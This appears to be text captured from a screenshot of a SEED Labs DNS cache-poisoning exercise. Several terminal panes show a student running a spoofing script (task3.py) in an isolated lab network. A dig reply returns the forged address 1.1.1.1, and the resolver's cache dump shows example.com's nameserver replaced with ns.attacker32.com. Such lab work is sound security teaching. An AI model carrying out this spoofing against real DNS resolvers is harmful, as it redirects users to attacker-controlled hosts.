 seed@VM: ~/.../Labsetup
seed-router/
$>
root@38623abea616: /
attacker-ns-10.9.0.153/etc/bind
$>
seed@VM: ~/.../Labsetup
seed-attacker/volumes
$>chmod a+x task3.py
seed-attacker/volumes
$>ls
dns_sniff_spoof.py  task1.py  task2.py  task3.py
seed-attacker/volumes
$>./task3.py
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:0b
  src       = 02:42:0a:09:00:35
  type      = IPv4
###[ IP ]###
     version   = 4
seed@VM: ~/.../Labsetup
)
;; QUESTION SECTION:
;www.example.com.               IN      A
;; ANSWER SECTION:
www.example.com.        259200  IN      A       1.1.1.1
;; Query time: 2420 msec
;; SERVER: 10.9.0.53#53(10.9.0.53)
;; WHEN: Mon Apr 08 07:58:45 UTC 2024
;; MSG SIZE  rcvd: 88
user-10.9.0.5:/
root@c1060cc110cf: /
local-dns-server-10.9.0.53:/
$>rndc flush
local-dns-server-10.9.0.53:/
$>rndc dumpdb -cache
local-dns-server-10.9.0.53:/
$>cat /var/cache/bind/dump.db | grep example
example.com.            777593  NS      ns.attacker32.com.
www.example.com.        863995  A       1.1.1.1
local-dns-server-10.9.0.53:/
$>